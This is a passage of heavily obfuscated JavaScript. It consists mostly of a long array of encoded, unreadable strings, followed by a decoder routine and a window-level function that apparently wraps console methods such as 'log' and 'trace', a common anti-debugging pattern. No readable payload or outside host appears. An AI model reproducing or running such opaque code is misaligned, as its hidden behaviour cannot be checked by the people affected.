x76\x63\x77\x38\x6f\x63\x6d\x57','\x57\x35\x62\x43\x44\x63\x2f\x63\x50\x71','\x46\x38\x6b\x46\x46\x6d\x6f\x38\x74\x47','\x69\x4c\x52\x64\x4c\x38\x6f\x5a\x43\x43\x6f\x4f\x57\x52\x56\x64\x50\x47','\x57\x50\x4a\x63\x4c\x6d\x6b\x6c\x57\x4f\x2f\x63\x48\x71','\x6e\x6d\x6b\x4b\x57\x35\x54\x69\x64\x6d\x6b\x6f','\x77\x43\x6b\x6f\x78\x53\x6f\x38','\x69\x33\x5a\x64\x4c\x53\x6b\x52\x57\x50\x30','\x57\x34\x48\x4f\x69\x59\x4e\x64\x51\x47','\x57\x4f\x79\x65\x66\x53\x6b\x72\x6c\x38\x6b\x77\x57\x37\x4c\x7a\x73\x53\x6f\x6a\x42\x6d\x6b\x6a\x57\x35\x4c\x78\x57\x50\x74\x63\x56\x4d\x66\x46\x57\x34\x44\x4c\x6c\x71','\x67\x6d\x6b\x4e\x45\x59\x38','\x6e\x6d\x6f\x4c\x65\x43\x6f\x37\x74\x71','\x57\x51\x6c\x63\x53\x4e\x52\x64\x4a\x38\x6f\x4e','\x69\x38\x6f\x53\x68\x53\x6f\x32\x72\x53\x6b\x79\x57\x4f\x70\x64\x51\x72\x37\x63\x53\x6d\x6b\x78\x73\x38\x6f\x64\x57\x4f\x4b','\x67\x38\x6f\x75\x57\x36\x6d\x69\x57\x35\x69','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x75\x4c\x57\x35\x68\x63\x4f\x48\x78\x63\x50\x4c\x46\x63\x4b\x61\x31\x31\x57\x50\x6d\x41\x6e\x33\x42\x63\x4d\x53\x6b\x43\x73\x38\x6f\x57\x64\x74\x56\x63\x50\x5a\x72\x7a\x57\x35\x38','\x66\x6d\x6f\x42\x45\x62\x46\x63\x4f\x6d\x6b\x4d\x57\x50\x48\x79','\x57\x34\x35\x70\x57\x36\x74\x63\x53\x76\x37\x64\x4a\x38\x6b\x57\x6a\x6d\x6f\x41\x57\x4f\x7a\x35\x57\x35\x30','\x44\x78\x5a\x64\x50\x6d\x6f\x46\x45\x6d\x6b\x33\x57\x37\x42\x63\x53\x68\x44\x79\x70\x43\x6b\x32\x72\x6d\x6f\x34','\x57\x4f\x74\x63\x4e\x76\x4e\x63\x48\x38\x6b\x64\x57\x50\x48\x4d\x75\x6d\x6b\x47\x68\x43\x6f\x4a\x6f\x64\x71','\x6d\x53\x6b\x68\x57\x35\x50\x76\x6f\x61','\x57\x52\x48\x67\x57\x4f\x7a\x33\x62\x47','\x74\x6d\x6f\x6a\x57\x37\x4a\x63\x55\x73\x75','\x57\x51\x4e\x64\x56\x38\x6f\x68\x57\x35\x52\x63\x4e\x67\x2f\x64\x56\x58\x61\x36\x41\x67\x39\x35','\x57\x34\x72\x4a\x57\x35\x4e\x64\x49\x65\x69','\x57\x4f\x7a\x70\x57\x4f\x72\x56\x6c\x33\x61\x33\x57\x37\x42\x63\x47\x47','\x45\x6d\x6b\x46\x65\x72\x44\x71\x6f\x4a\x65\x66','\x71\x6d\x6f\x61\x62\x53\x6b\x67\x57\x35\x38\x69\x57\x37\x76\x5a','\x70\x68\x78\x64\x49\x38\x6b\x53\x57\x50\x38','\x69\x38\x6b\x4a\x57\x35\x54\x6e\x67\x38\x6b\x63\x44\x78\x33\x64\x4f\x71\x6d','\x74\x53\x6b\x42\x77\x6d\x6f\x30\x73\x64\x4f','\x57\x52\x53\x67\x7a\x32\x76\x62\x57\x52\x52\x64\x4e\x53\x6b\x73\x57\x37\x6e\x42\x68\x61','\x77\x43\x6b\x4a\x44\x63\x6c\x63\x4e\x49\x5a\x64\x4b\x68\x4f','\x57\x36\x76\x42\x57\x35\x53','\x57\x50\x39\x30\x71\x43\x6b\x67\x73\x57','\x77\x43\x6f\x6d\x61\x75\x64\x63\x55\x74\x6d','\x67\x31\x6c\x64\x4f\x43\x6b\x30\x57\x51\x5a\x64\x54\x43\x6f\x5a','\x57\x4f\x4c\x68\x57\x52\x7a\x36\x65\x47','\x57\x52\x53\x73\x73\x75\x35\x57','\x75\x53\x6b\x64\x74\x53\x6f\x75\x73\x64\x4e\x64\x52\x74\x71','\x65\x38\x6b\x55\x44\x71\x4e\x63\x56\x47','\x57\x37\x39\x59\x57\x37\x68\x64\x4e\x32\x4b','\x57\x37\x7a\x48\x43\x61\x4e\x63\x4d\x57','\x57\x4f\x35\x36\x57\x35\x46\x64\x49\x30\x64\x64\x4a\x73\x68\x64\x47\x43\x6b\x32','\x57\x51\x6c\x63\x56\x43\x6b\x2b\x41\x38\x6f\x6a\x57\x34\x76\x55\x57\x34\x4b','\x57\x37\x70\x63\x56\x6d\x6b\x35\x57\x4f\x52\x64\x4d\x74\x78\x64\x4e\x64\x30','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x4f\x4a\x34\x33\x57\x50\x4a\x64\x4d\x68\x37\x63\x48\x43\x6f\x56\x73\x31\x74\x64\x53\x43\x6b\x7a\x57\x35\x75\x38\x57\x36\x4c\x59\x45\x53\x6b\x50\x57\x52\x48\x64\x72\x74\x71','\x76\x72\x42\x63\x49\x63\x48\x52\x57\x34\x50\x6e\x57\x4f\x37\x64\x4f\x63\x2f\x63\x49\x47','\x57\x37\x4c\x57\x57\x37\x39\x6d\x64\x71','\x57\x52\x4a\x63\x4f\x43\x6b\x74\x57\x4f\x43\x4c\x63\x38\x6b\x56','\x71\x38\x6b\x72\x67\x43\x6f\x32\x62\x53\x6f\x34\x57\x52\x30','\x57\x51\x2f\x63\x54\x32\x33\x63\x4b\x53\x6b\x62','\x57\x34\x4e\x63\x53\x38\x6b\x4a\x57\x34\x52\x64\x50\x47','\x57\x34\x37\x64\x4a\x6d\x6b\x6f\x57\x4f\x6c\x63\x49\x61','\x7a\x53\x6f\x32\x57\x37\x57\x34\x57\x37\x4e\x64\x49\x38\x6b\x6a\x6b\x47','\x57\x50\x64\x64\x55\x58\x78\x63\x4b\x33\x57','\x57\x34\x6a\x77\x57\x37\x6e\x50\x66\x71','\x72\x38\x6f\x62\x57\x35\x74\x63\x48\x59\x75','\x57\x37\x6e\x4f\x57\x50\x52\x64\x4e\x4c\x6d','\x57\x37\x78\x63\x4f\x53\x6b\x63\x72\x43\x6f\x71','\x67\x38\x6b\x2b\x57\x35\x48\x4f\x67\x71','\x57\x51\x2f\x63\x54\x43\x6b\x77\x57\x52\x79\x65','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x52\x79\x4a\x61\x47','\x57\x4f\x70\x64\x52\x71\x5a\x63\x54\x76\x34','\x57\x36\x31\x47\x77\x33\x52\x63\x4f\x66\x56\x63\x50\x4c\x5a\x64\x4e\x6d\x6b\x2b\x63\x6d\x6b\x52\x6a\x73\x56\x63\x56\x53\x6f\x47\x57\x4f\x56\x63\x4c\x76\x2f\x63\x54\x49\x6a\x76','\x57\x4f\x64\x64\x4a\x61\x68\x63\x4f\x4d\x61','\x57\x52\x61\x6c\x43\x75\x44\x46\x57\x4f\x4a\x64\x49\x6d\x6b\x61','\x57\x4f\x43\x45\x78\x43\x6b\x48\x63\x61','\x57\x51\x76\x67\x57\x52\x65\x76\x6d\x47','\x6b\x38\x6f\x47\x57\x35\x75\x58\x57\x37\x68\x64\x47\x38\x6b\x63\x6d\x65\x53','\x77\x6d\x6f\x6d\x43\x72\x74\x63\x56\x47','\x6d\x43\x6f\x2f\x57\x37\x4b\x2b\x57\x37\x65','\x67\x63\x46\x64\x49\x6d\x6f\x48\x6c\x6d\x6b\x67\x79\x6d\x6f\x75\x57\x52\x50\x31\x57\x52\x79\x4c\x6c\x4b\x50\x71\x57\x37\x65','\x57\x51\x64\x64\x4b\x62\x5a\x63\x55\x67\x57','\x75\x38\x6b\x7a\x69\x5a\x7a\x6b\x6e\x64\x38','\x66\x43\x6b\x46\x77\x31\x48\x44','\x57\x50\x37\x63\x56\x76\x46\x64\x4e\x53\x6f\x54\x57\x37\x4a\x63\x52\x38\x6f\x70\x57\x35\x35\x76\x65\x77\x71','\x57\x35\x6e\x6a\x57\x37\x47','\x6a\x43\x6f\x38\x64\x6d\x6f\x52\x72\x38\x6b\x74','\x57\x4f\x33\x63\x4c\x65\x42\x63\x4c\x6d\x6b\x58','\x63\x6d\x6f\x61\x65\x43\x6b\x38\x42\x61','\x68\x38\x6b\x47\x41\x71\x42\x63\x4d\x71','\x57\x51\x4c\x6a\x57\x4f\x7a\x2b\x6f\x47','\x71\x43\x6b\x44\x65\x38\x6f\x4a\x66\x53\x6f\x4d','\x57\x35\x54\x71\x57\x50\x48\x5a\x63\x57','\x57\x52\x43\x70\x65\x72\x53\x55','\x64\x53\x6f\x67\x70\x6d\x6b\x67\x79\x47','\x64\x48\x42\x63\x47\x5a\x53\x59\x57\x35\x58\x2b\x57\x4f\x70\x64\x51\x74\x4e\x63\x4d\x57','\x72\x6d\x6f\x68\x63\x71','\x64\x43\x6b\x2b\x61\x53\x6f\x30\x57\x50\x65','\x57\x51\x61\x56\x62\x74\x47\x2f','\x61\x38\x6f\x30\x70\x6d\x6b\x69\x57\x34\x61','\x57\x37\x34\x4c\x57\x35\x35\x70\x57\x50\x74\x63\x56\x47\x38\x78\x57\x4f\x54\x6f\x57\x36\x66\x61\x57\x36\x48\x4e\x57\x34\x4e\x64\x4b\x61\x4f\x53\x57\x52\x6e\x58\x57\x50\x66\x6f\x46\x38\x6b\x4a\x77\x53\x6f\x4a\x57\x34\x61\x32\x62\x53\x6b\x36\x57\x52\x5a\x63\x53\x4a\x2f\x64\x50\x6d\x6b\x50\x57\x34\x42\x63\x52\x58\x30\x58\x72\x6d\x6f\x7a\x72\x43\x6f\x4c\x6f\x4e\x37\x63\x4f\x43\x6b\x38\x68\x67\x72\x59\x78\x67\x65\x33\x64\x66\x4a\x63\x4e\x53\x6b\x4f\x57\x34\x64\x63\x54\x73\x74\x63\x4e\x66\x72\x79\x79\x61\x61\x70\x7a\x49\x4e\x63\x54\x49\x38','\x57\x37\x37\x63\x52\x53\x6b\x64\x57\x4f\x4f','\x57\x36\x76\x52\x57\x52\x35\x5a\x6e\x38\x6b\x69\x65\x32\x4a\x63\x54\x53\x6b\x64\x57\x36\x37\x64\x47\x57','\x61\x6d\x6f\x44\x69\x6d\x6b\x30\x57\x35\x75','\x57\x52\x44\x6e\x79\x38\x6b\x42\x46\x71','\x57\x4f\x6c\x63\x4f\x4c\x46\x64\x54\x53\x6f\x32','\x62\x38\x6b\x78\x65\x38\x6f\x32\x61\x6d\x6f\x4e\x57\x37\x72\x79\x77\x53\x6f\x4d\x61\x38\x6f\x34\x57\x35\x71\x4b\x57\x34\x30\x55\x57\x34\x70\x63\x4e\x77\x79\x66\x41\x67\x47\x6f\x57\x34\x66\x2f\x66\x47\x78\x64\x4b\x73\x4e\x63\x51\x53\x6f\x55\x57\x50\x6c\x64\x4c\x64\x74\x64\x4d\x73\x64\x63\x51\x49\x42\x63\x49\x66\x38\x44\x57\x34\x75\x6a\x57\x52\x78\x64\x53\x76\x53\x54\x74\x43\x6b\x43\x41\x4a\x44\x76\x77\x43\x6b\x35\x57\x51\x58\x5a\x79\x43\x6f\x66\x46\x43\x6b\x46\x6f\x78\x38\x4d\x7a\x53\x6b\x51\x57\x37\x70\x64\x54\x43\x6f\x59\x75\x57\x46\x63\x4c\x53\x6f\x63\x57\x36\x78\x64\x47\x48\x74\x63\x4d\x6d\x6f\x72\x57\x37\x4e\x64\x4e\x59\x4f\x5a\x57\x37\x52\x64\x4d\x49\x33\x64\x4b\x43\x6b\x6b\x46\x6d\x6f\x33\x57\x34\x37\x63\x4a\x63\x44\x67\x42\x4b\x56\x64\x56\x76\x52\x63\x4f\x38\x6f\x6f\x57\x36\x53\x62\x57\x52\x56\x63\x4b\x65\x64\x64\x4b\x32\x2f\x64\x4c\x5a\x62\x30\x57\x36\x6c\x63\x50\x65\x48\x57\x74\x43\x6b\x31\x57\x34\x4b\x4a\x6f\x43\x6f\x6b\x61\x78\x69\x6f\x57\x50\x52\x64\x52\x75\x79\x56\x72\x57\x43\x70\x57\x34\x70\x64\x56\x4b\x46\x64\x4c\x66\x61\x4d\x57\x51\x33\x64\x47\x53\x6b\x43\x74\x6d\x6f\x37\x6c\x73\x48\x73\x79\x38\x6f\x33\x57\x52\x65\x46\x42\x38\x6b\x31\x79\x6d\x6f\x4a\x57\x51\x50\x42\x6d\x61\x61\x63\x77\x64\x4b\x66\x43\x38\x6f\x55\x57\x35\x64\x63\x4d\x6d\x6f\x58\x65\x43\x6b\x6e\x65\x59\x74\x64\x49\x58\x6d\x71\x70\x43\x6b\x4c\x44\x53\x6b\x61\x76\x53\x6b\x46\x57\x52\x65\x54\x43\x6d\x6b\x63\x57\x4f\x52\x64\x4b\x53\x6b\x62\x6f\x53\x6f\x4a\x71\x4c\x37\x63\x4b\x38\x6b\x4e\x64\x76\x70\x63\x4c\x58\x68\x64\x50\x57','\x57\x4f\x52\x63\x4c\x43\x6b\x53\x57\x52\x5a\x63\x52\x47','\x57\x37\x62\x42\x57\x35\x54\x6a','\x71\x57\x52\x63\x48\x73\x50\x30\x57\x4f\x66\x52\x57\x4f\x64\x64\x56\x4e\x74\x63\x48\x53\x6f\x78\x64\x59\x4a\x64\x4e\x53\x6f\x48\x7a\x63\x72\x30','\x57\x35\x66\x54\x7a\x5a\x4b','\x73\x53\x6b\x76\x62\x57','\x57\x51\x4a\x63\x4d\x4c\x4e\x63\x47\x57','\x57\x36\x46\x64\x4f\x43\x6b\x2b\x57\x51\x6c\x63\x54\x47\x78\x64\x50\x61','\x57\x52\x65\x4c\x7a\x4c\x76\x4d','\x77\x38\x6f\x62\x63\x76\x52\x63\x4d\x61','\x73\x6d\x6b\x58\x6c\x6d\x6f\x76\x69\x61','\x57\x51\x69\x39\x42\x6d\x6b\x68\x6f\x47','\x62\x61\x4a\x63\x49\x74\x66\x52','\x6e\x53\x6f\x31\x63\x43\x6b\x66\x76\x59\x70\x64\x4c\x78\x79\x6c','\x57\x35\x62\x4e\x44\x64\x37\x63\x4a\x73\x42\x63\x56\x73\x54\x4f\x57\x35\x42\x64\x4d\x4d\x78\x63\x4d\x43\x6f\x2f\x73\x58\x42\x64\x51\x38\x6b\x79\x57\x4f\x65\x73\x57\x36\x4c\x50\x46\x43\x6b\x54\x57\x52\x58\x63\x76\x49\x6d','\x57\x52\x74\x64\x47\x61\x5a\x63\x4f\x67\x64\x64\x50\x53\x6f\x6c\x57\x51\x74\x64\x4a\x43\x6b\x77','\x43\x38\x6b\x49\x57\x35\x66\x7a\x67\x57','\x57\x51\x34\x56\x57\x50\x68\x64\x4b\x78\x74\x63\x4a\x49\x58\x67\x57\x52\x74\x63\x4c\x33\x62\x55','\x45\x6d\x6b\x72\x62\x5a\x62\x52\x6e\x4a\x71\x65\x57\x37\x46\x63\x49\x33\x6e\x51\x57\x52\x48\x2b\x57\x37\x46\x63\x4b\x65\x38\x57','\x57\x4f\x74\x63\x4e\x76\x4e\x63\x48\x38\x6b\x61\x57\x4f\x4c\x37\x77\x6d\x6b\x2b\x66\x6d\x6f\x73\x6b\x47','\x57\x52\x65\x42\x45\x30\x39\x41','\x57\x50\x46\x63\x4d\x43\x6b\x47\x57\x50\x52\x63\x4a\x57','\x57\x36\x2f\x64\x47\x72\x4a\x63\x4b\x5a\x75\x77\x57\x4f\x72\x5a\x43\x43\x6f\x30\x64\x49\x74\x63\x4c\x6d\x6f\x70\x72\x74\x46\x63\x4b\x66\x46\x64\x55\x43\x6f\x44\x44\x53\x6f\x41\x57\x4f\x64\x63\x4c\x57','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x49\x75\x4f\x57\x35\x4a\x63\x50\x62\x33\x63\x53\x61','\x57\x34\x35\x54\x57\x34\x74\x64\x49\x76\x2f\x64\x47\x64\x5a\x64\x47\x61','\x65\x6d\x6f\x48\x57\x34\x4b\x78\x57\x37\x4b','\x57\x51\x4b\x6f\x57\x37\x39\x44\x57\x37\x38','\x57\x35\x6a\x39\x44\x73\x4a\x63\x4d\x47\x68\x63\x52\x49\x44\x39\x57\x50\x37\x64\x47\x57','\x57\x51\x62\x79\x43\x53\x6b\x6e','\x67\x43\x6f\x39\x66\x6d\x6f\x43\x77\x71\x78\x64\x48\x68\x53\x63\x64\x38\x6b\x6f\x6c\x30\x35\x58\x57\x37\x42\x63\x4f\x75\x56\x64\x4b\x43\x6f\x44','\x72\x74\x74\x64\x4c\x43\x6f\x38\x42\x43\x6b\x45\x74\x43\x6f\x74\x57\x37\x57\x56','\x75\x38\x6b\x32\x44\x5a\x78\x64\x4e\x49\x4a\x64\x4b\x67\x33\x64\x4f\x73\x65\x52\x57\x37\x65\x70\x63\x43\x6f\x4b\x57\x51\x70\x63\x49\x71','\x57\x37\x78\x63\x4c\x6d\x6b\x52\x57\x34\x5a\x64\x54\x38\x6b\x5a\x57\x52\x47','\x57\x52\x44\x6a\x57\x4f\x58\x2b','\x6f\x6d\x6b\x67\x77\x76\x69','\x57\x52\x6c\x64\x56\x72\x5a\x64\x4f\x38\x6f\x69','\x74\x71\x2f\x63\x47\x47','\x57\x51\x65\x32\x57\x35\x4c\x55\x57\x37\x61','\x44\x75\x42\x64\x51\x38\x6f\x31\x45\x47','\x71\x6d\x6f\x46\x43\x62\x42\x63\x50\x6d\x6b\x54\x57\x50\x66\x2b\x62\x43\x6f\x4b\x69\x72\x30','\x6f\x53\x6b\x54\x57\x34\x57','\x63\x38\x6f\x33\x61\x53\x6b\x42\x57\x36\x65','\x72\x4a\x4a\x64\x4c\x43\x6f\x41\x42\x38\x6b\x63\x44\x6d\x6f\x63','\x57\x4f\x5a\x63\x4f\x38\x6b\x6c\x57\x51\x56\x63\x4a\x57','\x42\x6d\x6f\x41\x68\x78\x78\x63\x50\x47','\x57\x34\x2f\x64\x55\x71\x64\x63\x4f\x76\x37\x64\x56\x43\x6f\x4a\x57\x52\x47','\x57\x4f\x4a\x63\x4c\x38\x6b\x74\x57\x37\x43','\x57\x4f\x7a\x42\x57\x4f\x72\x56\x6d\x68\x69\x4e\x57\x37\x5a\x63\x47\x47\x68\x64\x4b\x72\x64\x63\x4f\x61','\x57\x52\x78\x63\x55\x53\x6b\x38\x57\x35\x30\x30','\x57\x52\x50\x46\x57\x50\x71\x79\x6a\x47','\x57\x36\x6e\x38\x57\x52\x6a\x59\x6d\x53\x6b\x62\x6a\x4e\x70\x63\x50\x53\x6f\x74\x57\x36\x6c\x63\x52\x4b\x35\x36\x57\x4f\x50\x65','\x57\x34\x61\x66\x6c\x6d\x6b\x78\x77\x47','\x43\x38\x6b\x34\x57\x35\x66\x7a\x67\x38\x6b\x51\x44\x31\x5a\x64\x52\x57','\x6c\x6d\x6b\x61\x57\x36\x66\x71\x57\x4f\x43\x64\x70\x66\x4f','\x57\x35\x44\x74\x57\x35\x4a\x64\x51\x75\x46\x64\x4a\x6d\x6b\x33\x45\x57','\x57\x51\x75\x77\x67\x58\x4b\x50','\x79\x53\x6f\x33\x76\x48\x46\x63\x51\x57','\x77\x30\x47\x77\x77\x53\x6f\x77','\x45\x67\x69\x6a\x73\x53\x6f\x44','\x57\x51\x75\x4b\x57\x34\x6d','\x43\x58\x4a\x64\x48\x6d\x6f\x58\x79\x57','\x57\x37\x6c\x63\x54\x38\x6b\x31\x41\x43\x6f\x69\x57\x34\x76\x64\x57\x35\x66\x6b\x45\x43\x6b\x66','\x57\x51\x38\x54\x57\x34\x44\x48\x57\x35\x30','\x6d\x43\x6b\x42\x57\x34\x6a\x52\x66\x47','\x57\x36\x4a\x63\x54\x53\x6b\x77\x57\x4f\x75\x56\x63\x38\x6b\x5a\x6c\x47','\x57\x52\x4f\x66\x7a\x4e\x30','\x62\x43\x6b\x4c\x43\x73\x64\x63\x50\x47','\x61\x48\x2f\x63\x47\x4c\x66\x76\x57\x35\x79\x43\x76\x57\x42\x64\x47\x53\x6b\x4f\x6f\x6d\x6f\x6e\x41\x38\x6f\x36\x57\x4f\x4e\x63\x4c\x49\x35\x74\x44\x48\x34\x58','\x57\x51\x30\x58\x57\x34\x6e\x71\x57\x35\x56\x63\x53\x58\x61','\x75\x47\x5a\x63\x4a\x76\x58\x6f\x57\x35\x61\x41\x43\x61\x4a\x64\x4d\x47','\x57\x51\x2f\x63\x4e\x66\x33\x63\x4e\x43\x6b\x4a\x57\x4f\x54\x31\x74\x43\x6b\x50\x68\x38\x6f\x76','\x6b\x74\x6c\x63\x48\x4b\x58\x52\x57\x35\x61\x6d\x73\x57\x78\x64\x49\x71','\x68\x65\x4e\x63\x4e\x5a\x4c\x2b\x57\x34\x65\x4c\x57\x36\x78\x63\x52\x68\x52\x64\x4a\x38\x6b\x41\x73\x66\x37\x63\x4c\x38\x6b\x4b\x6d\x32\x65\x4d\x46\x43\x6f\x33\x6c\x62\x46\x63\x55\x30\x42\x63\x53\x78\x4a\x64\x55\x38\x6f\x4a\x57\x34\x34\x52\x57\x36\x68\x63\x4e\x53\x6b\x33\x6b\x6d\x6b\x52\x6f\x6d\x6b\x57\x57\x34\x48\x54\x57\x4f\x74\x63\x55\x6d\x6f\x79\x43\x4a\x62\x59\x57\x37\x6c\x63\x4d\x6d\x6b\x46\x62\x43\x6b\x36\x6d\x6d\x6b\x4e\x57\x34\x44\x4a\x6a\x6d\x6f\x4a\x6d\x71\x64\x63\x4c\x38\x6b\x57\x62\x53\x6f\x2b\x57\x37\x4f\x6e\x78\x6d\x6f\x73\x57\x37\x70\x64\x4d\x43\x6b\x43\x57\x51\x56\x64\x4e\x61\x56\x63\x53\x38\x6f\x43\x79\x38\x6b\x45\x57\x35\x75\x46\x72\x53\x6f\x76\x61\x77\x31\x61\x57\x4f\x70\x64\x55\x48\x33\x64\x52\x47\x64\x64\x55\x53\x6b\x71\x73\x57\x37\x64\x55\x43\x6f\x4d\x68\x6d\x6b\x57\x57\x51\x64\x63\x4c\x65\x5a\x64\x4a\x71\x56\x63\x48\x71\x42\x64\x4d\x6d\x6b\x49\x7a\x6d\x6b\x79\x57\x52\x76\x77\x66\x38\x6f\x42\x57\x51\x54\x6c\x57\x50\x65\x4c\x66\x47\x44\x66\x57\x36\x6d\x67\x57\x50\x2f\x63\x4c\x62\x56\x64\x4a\x62\x47\x74\x78\x4e\x6c\x63\x4a\x73\x42\x64\x54\x66\x38\x71\x64\x4c\x62\x4f\x57\x34\x4f\x63\x57\x52\x6d','\x57\x37\x70\x64\x51\x38\x6b\x51\x57\x50\x70\x63\x53\x71\x42\x64\x53\x38\x6f\x71\x71\x74\x4b','\x57\x36\x62\x72\x70\x62\x4a\x64\x55\x57','\x44\x43\x6f\x59\x57\x52\x34\x62\x74\x38\x6f\x6c\x6a\x72\x4e\x63\x52\x4b\x37\x63\x56\x32\x52\x64\x53\x5a\x38\x45\x46\x4d\x53\x72\x6f\x43\x6b\x55\x46\x62\x6a\x2b\x63\x53\x6f\x2f\x71\x6d\x6f\x6e\x68\x78\x62\x4f\x6c\x6d\x6b\x53\x57\x50\x52\x63\x4a\x62\x42\x64\x49\x43\x6f\x54\x57\x51\x48\x6a\x57\x36\x7a\x75\x45\x38\x6b\x54\x57\x36\x6a\x37\x57\x35\x38\x4e\x57\x51\x35\x63\x57\x52\x4f\x4f\x65\x38\x6f\x61\x57\x34\x4a\x63\x54\x6d\x6f\x41\x70\x74\x4e\x64\x54\x53\x6f\x4c\x57\x36\x65\x66\x57\x50\x43\x75\x57\x36\x68\x64\x51\x4b\x54\x68\x57\x52\x47\x48\x76\x43\x6b\x2b\x57\x52\x6c\x64\x54\x74\x53\x45\x71\x38\x6f\x4e\x57\x50\x39\x4a\x66\x43\x6b\x36\x57\x35\x4c\x77\x44\x71\x6e\x70\x75\x43\x6b\x6e\x57\x51\x4a\x63\x53\x38\x6f\x4b\x57\x34\x5a\x64\x4b\x43\x6b\x71\x57\x4f\x37\x63\x4a\x48\x74\x63\x50\x61\x56\x63\x49\x78\x75\x59\x57\x4f\x35\x2f\x45\x78\x38\x51\x57\x34\x6a\x45\x43\x43\x6f\x30\x61\x53\x6b\x33\x57\x50\x34\x5a\x67\x43\x6b\x6c\x46\x72\x43\x2b\x57\x50\x6c\x64\x4b\x4a\x30\x6b\x62\x62\x30\x47\x72\x53\x6b\x55\x57\x35\x5a\x63\x4c\x38\x6b\x43\x57\x34\x37\x64\x56\x64\x4f\x6c\x77\x53\x6f\x52\x62\x49\x61\x55\x57\x50\x4f\x61\x57\x37\x38\x4c\x6c\x76\x37\x64\x47\x6d\x6b\x57\x6d\x75\x72\x6c\x42\x4c\x4f\x76\x79\x76\x54\x65\x45\x6d\x6f\x52\x6d\x62\x74\x63\x4c\x38\x6f\x66\x71\x53\x6f\x6b\x74\x76\x65\x64\x57\x36\x76\x31\x57\x35\x78\x64\x49\x78\x47\x32','\x75\x57\x52\x63\x48\x73\x31\x36\x57\x37\x35\x55\x57\x4f\x37\x64\x4f\x49\x37\x63\x48\x53\x6f\x6f\x65\x71','\x57\x37\x62\x69\x57\x35\x6a\x65\x6e\x4d\x65\x42\x57\x34\x5a\x63\x4d\x38\x6f\x74\x6c\x43\x6b\x6e\x75\x76\x43','\x57\x34\x35\x6d\x57\x37\x46\x64\x50\x78\x37\x64\x48\x38\x6b\x2f\x42\x6d\x6f\x65','\x57\x51\x6a\x61\x42\x47','\x57\x52\x78\x63\x4a\x32\x74\x64\x4f\x43\x6f\x49','\x57\x52\x58\x72\x57\x4f\x50\x64\x6b\x53\x6f\x6c\x57\x51\x46\x63\x53\x31\x69\x59\x57\x50\x4c\x4d\x57\x35\x47','\x65\x6d\x6b\x48\x6d\x6d\x6f\x35\x57\x52\x75\x66\x57\x35\x79','\x44\x4c\x79\x51\x74\x53\x6f\x2b','\x73\x43\x6f\x43\x68\x4c\x2f\x63\x4d\x61','\x75\x47\x4a\x63\x4a\x31\x50\x6c\x57\x35\x4f\x67\x73\x47','\x57\x34\x6e\x6d\x57\x52\x44\x58\x6b\x71','\x75\x43\x6b\x48\x6b\x38\x6f\x49\x57\x37\x43\x79\x57\x35\x65\x58\x6b\x32\x6e\x78\x57\x50\x52\x64\x4e\x78\x53','\x57\x50\x6a\x68\x7a\x6d\x6b\x53\x42\x61','\x67\x43\x6f\x31\x69\x6d\x6b\x67\x41\x61','\x57\x52\x53\x63\x79\x32\x50\x75\x57\x4f\x57','\x57\x36\x42\x63\x51\x38\x6b\x33\x57\x34\x68\x64\x56\x57','\x57\x35\x2f\x63\x51\x76\x74\x64\x4d\x53\x6f\x49\x57\x35\x2f\x63\x4a\x53\x6f\x6a\x57\x35\x35\x66\x64\x47','\x57\x36\x6e\x77\x57\x35\x7a\x43','\x57\x35\x6a\x53\x57\x37\x50\x2f\x6f\x57','\x57\x52\x46\x64\x55\x6d\x6f\x50\x57\x52\x2f\x64\x53\x58\x78\x63\x4f\x53\x6f\x6a\x61\x71','\x57\x35\x76\x52\x76\x67\x33\x63\x4f\x61\x69','\x57\x34\x76\x2b\x57\x35\x61','\x57\x50\x64\x64\x4d\x58\x64\x63\x4a\x75\x53','\x70\x75\x74\x64\x54\x53\x6b\x6d\x57\x4f\x6d','\x65\x6d\x6f\x73\x57\x34\x4b\x45\x57\x34\x34','\x57\x4f\x6c\x64\x53\x71\x46\x63\x54\x4c\x2f\x64\x4e\x53\x6f\x67\x57\x52\x78\x64\x4c\x43\x6b\x42','\x57\x37\x48\x51\x57\x4f\x58\x34\x6b\x6d\x6b\x62\x65\x77\x4a\x63\x47\x38\x6f\x72\x57\x36\x33\x63\x4a\x47','\x65\x61\x64\x63\x50\x31\x4c\x72','\x77\x78\x4b\x62\x41\x53\x6f\x35\x57\x4f\x64\x63\x52\x53\x6f\x65\x69\x43\x6b\x59\x57\x50\x30\x56','\x57\x50\x4a\x64\x51\x57\x4a\x63\x4f\x76\x4e\x64\x4b\x71','\x57\x51\x66\x51\x57\x4f\x69\x6c\x66\x61','\x74\x53\x6b\x67\x73\x6d\x6f\x58\x74\x5a\x70\x64\x52\x5a\x38','\x57\x34\x54\x71\x57\x37\x6c\x64\x56\x76\x37\x64\x49\x38\x6b\x65\x41\x6d\x6f\x41\x57\x50\x7a\x36','\x45\x43\x6f\x59\x57\x34\x52\x63\x4d\x72\x69'];}()));}()));}());_0x5b62=function(){return _0x4ffc22;};return _0x5b62();};window[_0x19fd73(0x986,'\x31\x37\x38\x65')]=function(_0x2dab57){var _0x2c2324=_0x19fd73,_0x437d61={'\x44\x6e\x69\x71\x53':'\x33\x7c\x34\x7c\x30\x7c\x35\x7c\x31\x7c\x32','\x61\x46\x64\x45\x66':function(_0x95388d,_0x11a20b){return _0x95388d!==_0x11a20b;},'\x73\x73\x79\x71\x6b':function(_0x2e48a3,_0xa7400d){return _0x2e48a3===_0xa7400d;},'\x51\x73\x46\x72\x4d':function(_0x5d6635,_0x5b8adb){return _0x5d6635===_0x5b8adb;},'\x46\x54\x6d\x76\x6b':function(_0xaa40c,_0xeb857a){return _0xaa40c===_0xeb857a;},'\x57\x48\x51\x6c\x54':'\x6c\x6f\x67','\x53\x52\x58\x68\x4c':_0x2c2324(0x77b,'\x32\x7a\x72\x6d'),'\x4a\x6b\x57\x75\x51':_0x2c2324(0x664,'\x71\x48\x40\x77'),'\x4c\x44\x77\x46\x5a':_0x2c2324(0xda6,'\x54\x4d\x56\x42'),'\x78\x63\x69\x67\x55':'\x74\x72\x61\x63\x65','\x49\x6b\x43\x77\x6d':_0x2c2324(0x5ba,'\x41\x29\x58\x57'),'\x4e\x52\x53\x69\x4a':function(_0x378ca3,_0x1016ab,_0x4812d8){return _0x378ca3(_0x1016ab,_0x4812d8);},'\x71\x41\x7a\x67\x63':function(_0x1becdf,_0x339e80){return 